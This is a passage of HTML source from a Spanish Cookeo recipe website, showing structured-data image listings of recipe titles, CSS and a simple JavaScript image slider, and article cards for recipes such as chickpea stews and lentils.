Crema de zanahorias","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/crema-de-zanahorias/110/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza amariscada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/362/"},{"@type":"ImageObject","name":"Recetas Cookeo: COSTILLAS A LA BARBACOA","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/681/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/269/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas con sepia","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/296/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guisantes con huevo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/106/"},{"@type":"ImageObject","name":"Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/713/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas, coliflores y carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/689/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pulpo á feira","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/727/"},{"@type":"ImageObject","name":"Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/471/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pollo y champis","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/367/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto de Langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/612/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ensaladilla rusa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/297/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/777/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas guisadas con carne","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/429/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldereta de cordero con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/281/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Recetas Cookeo: Empanada de hojaldre rellena de pisto y atún","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/439/"},{"@type":"ImageObject","name":"Recetas Cookeo: Brócoli al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/140/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro con calamar","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-negro-con-calamar/96/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caldo de pescado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/148/"},{"@type":"ImageObject","name":"Recetas Cookeo: Boloñesa del chef","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/345/"},{"@type":"ImageObject","name":"MUSLITOS DE POLLO CON CHAMPIÑONES por Olga Casas Abad ~ Recetas Cookeo","contentUrl":"/extern-imagesrecetascookeoblogspotcom/muslitos-de-pollo-con-champinones-por-olga-casas-abad-recetas-cookeo-1.jpg","url":"/2014/06/muslitos-de-pollo-con-champinones-por.html"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso de Bogavante","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/319/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Recetas Cookeo: MENESTRA DE VERDURAS CON CARNE","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/608/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chipirones encebollados","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/152/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con bacon, setas, espinacas y parmesano","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-con-bacon-setas-espinacas-y-parmesano/396/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chipirones con Pasta","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/356/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pechugas rellenas con salsa de sidra","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/923/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo a la cocacola","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/318/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de brócoli","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/266/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis a la arrabiata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/836/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo con salsa de nata y vino","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/314/"},{"@type":"ImageObject","name":"Recetas Cookeo: GAZPACHO ANDALUZ","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/506/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de Galletas María","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/366/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche con mermelada","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/889/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sopa de Champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/705/"},{"@type":"ImageObject","name":"Recetas Cookeo: Raviolis con salsa Caruso","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/818/"},{"@type":"ImageObject","name":"Recetas Cookeo: compota de membrillo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/757/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de huevo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/126/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de rape con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/104/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pechuga de pollo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/539/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz caldoso con langostinos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/arroz-caldoso-con-langostinos/88/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de coliflor al azafrán","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/864/"},{"@type":"ImageObject","name":"Recetas Cookeo: pure de espinacas y patata","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/752/"},{"@type":"ImageObject","name":"Recetas Cookeo: Garbanzos al Curry","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/724/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas Ikea","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/771/"},{"@type":"ImageObject","name":"Recetas Cookeo: Brownie de chocolate con nueces","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/290/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz negro con calamar","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/96/"},{"@type":"ImageObject","name":"Sofrito por Virtudes Gonzalez ~ Recetas Cookeo","contentUrl":"/extern-imagesrecetascookeoblogspotcom/sofrito-por-virtudes-gonzalez-recetas-cookeo-1.jpg","url":"/2014/11/sofrito-por-virtudes-gonzalez.html"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con conejo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/765/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo estofado con salsa de manzana","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/59/"},{"@type":"ImageObject","name":"Recetas Cookeo: Quesada Pasiega","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/399/"},{"@type":"ImageObject","name":"Recetas Cookeo: lentejas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/585/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lentejas estofadas con chorizo","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/436/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pure infantil (verdura y pollo)","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/587/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con patatas aliñadas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/251/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de agua","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/929/"},{"@type":"ImageObject","name":"Recetas Cookeo: Sopa griega de garbanzos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/243/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con chipirones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/503/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo a las hierbas con arroz integral","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/820/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con tomate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/454/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/223/"},{"@type":"ImageObject","name":"Recetas Cookeo: Almejas en Salsa Blanca","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/567/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa verde","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/758/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguetis con pechuga de pollo y verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/441/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Recetas Cookeo: CONTRAMUSLOS DE POLLO RELLENOS DE JAMON SERRANO Y QUESO","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/684/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chop suey","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/928/"},{"@type":"ImageObject","name":"Recetas Cookeo: Berberechos al cava","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/849/"},{"@type":"ImageObject","name":"Recetas Cookeo: Quinoa de verduras","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/326/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con atún, calabacines y champiñones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/424/"},{"@type":"ImageObject","name":"Recetas Cookeo: Chocos con Patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/50/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de patatas con carne, zanahoria y guisantes","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/45/"},{"@type":"ImageObject","name":"Recetas Cookeo: Borrajas con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/415/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza a la marinera","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/158/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pudin de pasas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/232/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al estilo satay","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/171/"},{"@type":"ImageObject","name":"Recetas Cookeo: REDONDO DE CERDO EN SALSA CON CHAMPIÑONES","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/606/"},{"@type":"ImageObject","name":"Recetas Cookeo: Calamares en salsa con guisantes","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/924/"},{"@type":"ImageObject","name":"Recetas Cookeo: Patatas griegas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/341/"},{"@type":"ImageObject","name":"Recetas Cookeo: Higado encebollado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/519/"},{"@type":"ImageObject","name":"Recetas Cookeo: Hígado de ternera encebollado","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/359/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto de calabacín y setas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/892/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de chocolate","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/209/"},{"@type":"ImageObject","name":"Recetas Cookeo: Conejo con Verduritas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/565/"},{"@type":"ImageObject","name":"Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/546/"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomo de cerdo a la naranja","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/321/"},{"@type":"ImageObject","name":"Recetas Cookeo: Natillas con galleta","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/750/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes al vino con salchichas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/81/"},{"@type":"ImageObject","name":"Recetas Cookeo: Guiso de Patatas y Níscalos","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/614/"},{"@type":"ImageObject","name":"Recetas Cookeo: Salchichas a la Sidra","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/692/"},{"@type":"ImageObject","name":"Recetas Cookeo: Mini salchichas de pollo a la mostaza de miel","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/231/"},{"@type":"ImageObject","name":"Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/544/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carne al toro con patatas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/244/"},{"@type":"ImageObject","name":"Recetas Cookeo: Paella","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/185/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de chocolate y naranja","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/bizcocho-de-chocolate-y-naranja/97/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo Tikka Masala","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/393/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON VERDURAS","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/732/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pure infantil de calabacin y calabaza","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/637/"},{"@type":"ImageObject","name":"Rancho Canario por Virtudes González ~ Recetas Cookeo","contentUrl":"/extern-imagesrecetascookeoblogspotcom/rancho-canario-por-virtudes-gonzalez-recetas-cookeo-1.jpg","url":"/2015/01/rancho-canario-por-virtudes-gonzalez.html"},{"@type":"ImageObject","name":"Recetas Cookeo: Lomos de dorada en salsa","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/67/"},{"@type":"ImageObject","name":"Recetas Cookeo: Cazuela de patatas y chipirones","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/241/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alcachofas con almejas","contentUrl":"https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg","url":"/recetas/detalle/100/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/926/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/926/" itemprop="headline">Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/926/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/812/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con chorizo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/812/" itemprop="headline">Recetas Cookeo: Garbanzos con chorizo</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/812/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/462/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos estofados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/462/" itemprop="headline">Recetas Cookeo: Garbanzos estofados</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/462/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/299/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cocido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/299/" itemprop="headline">Recetas Cookeo: Cocido</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/299/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/823/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/823/" itemprop="headline">Recetas Cookeo: Guiso de patatas con carne</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/823/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/543/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: LENTEJAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/543/" itemprop="headline">Recetas Cookeo: LENTEJAS</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/543/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/477/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo y hortalizas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/477/" itemprop="headline">Recetas Cookeo: Arroz con pechuga de pollo y hortalizas</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/477/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/380/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de cerdo con patatas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/380/" itemprop="headline">Recetas Cookeo: Costillas de cerdo con patatas</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        
